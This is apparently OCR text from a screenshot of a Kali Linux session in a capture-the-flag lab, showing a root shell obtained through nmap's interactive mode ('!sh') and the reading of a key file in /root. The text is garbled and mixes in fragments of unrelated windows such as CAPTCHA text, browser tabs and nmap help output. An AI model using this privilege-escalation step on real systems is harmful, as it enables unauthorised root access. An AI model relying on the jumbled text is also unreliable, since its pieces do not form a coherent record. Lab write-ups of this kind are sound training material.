 Player
Applications Places Apr 15 16:51
Connected Successfully × Edit Plugins ‹ user's Blog! — × CrackStation - Online Pas × +
laidler@kali: ~/Downloads
Kali Li OffSec
laidler@kali: ~ × laidler@kali: ~/Downloads × laidler@kali: ~/Downloads ×
* -S <your_IP>/-e <devicename> Specify source address or network interface
--interactive Go into interactive mode (then press h for help)
Example: nmap -v -sS -O www.my.com 192.168.0.0/16 '192.88-90.*.*'
SEE THE MAN PAGE FOR MANY MORE OPTIONS, DESCRIPTIONS, AND EXAMPLES
robot@linux:~$ nmap --interactive
nmap --interactive
Starting nmap V. 3.81 ( http://www.insecure.org/nmap/ )
Welcome to Interactive Mode -- press h <enter> for help
nmap> !sh
!sh
I'm not a robot
# whoami
APTCHA
y - Terms
whoami
root
# cd /root
cd /root
# ls
ls
firstboot_done key-3-of-3.txt
Type Result
# cat key-3-of-3.txt
cat key-3-of-3.txt
md5 abcdefghijklmnopqrstuvwxyz
04787ddef27c3dee1ee161b21670b4e4
# _
Download CrackStation's Wordlist